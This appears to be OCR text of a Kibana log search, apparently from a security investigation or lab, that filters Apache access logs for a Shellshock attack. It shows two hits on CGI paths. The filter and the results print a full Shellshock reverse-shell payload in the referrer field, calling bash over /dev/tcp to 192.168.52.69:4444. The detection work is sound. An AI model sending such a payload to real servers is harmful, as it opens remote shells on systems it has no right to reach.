 Search
KQL
Phase 2
Show dates
Refresh
event.module: apache ×
http.request.referrer: () { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/192.168.52.69/4444 0>&1 & ×
+ Add filter
logs-*
6 hits
Chart options
Search field names
Filter by type 0
Selected fields 5
t url.original
t url.path
t message
t log.file.path
t http.request.referrer
Available fields 63
Popular
t event.dataset
4
3
2
1
0
22:53:00 22:54:00 22:55:00 22:56:00 22:57:00 22:58:00 22:59:00 23:00:00 23:01:00 23:02:00 23:03:00
Apr 16, 2025 @ 22:52:30.246 - Apr 16, 2025 @ 23:03:30.246
url.original url.path message log.file.path http.request.referrer
@ 22:54:31.000 /cgi-bin/inde /cgi-bin/inde - /var/log/apac () { :;}; /bin/bash -c
x.cgi x.cgi access.log /bin/bash -i >& /dev/t
cp/192.168.52.69/4444
0>&1 &
@ 22:54:30.000 /cgi-bin-sdb/p /cgi-bin-sdb/p - /var/log/apache2/ () { :;}; /bin/bash -c
rintenv rintenv access.log /bin/bash -i >& /dev/t
cp/192.168.52.69/4444
0>&1 &